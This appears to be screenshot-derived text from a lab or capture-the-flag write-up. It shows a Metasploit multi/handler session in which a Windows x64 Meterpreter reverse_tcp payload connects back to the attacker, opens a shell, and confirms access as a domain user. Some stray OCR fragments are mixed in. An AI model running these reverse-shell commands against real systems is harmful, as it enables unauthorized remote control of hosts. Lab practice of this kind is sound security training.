 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.246:4444
[*] Sending stage (201798 bytes) to 10.10.11.21
s[*] Meterpreter session 3 opened (10.10.14.246:4444 → 10.10.11.21:53734) at 2024-07-04 12:10:08 -0400
hwl
meterpreter > shell
Process 2696 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\dallon.matrix
Firefox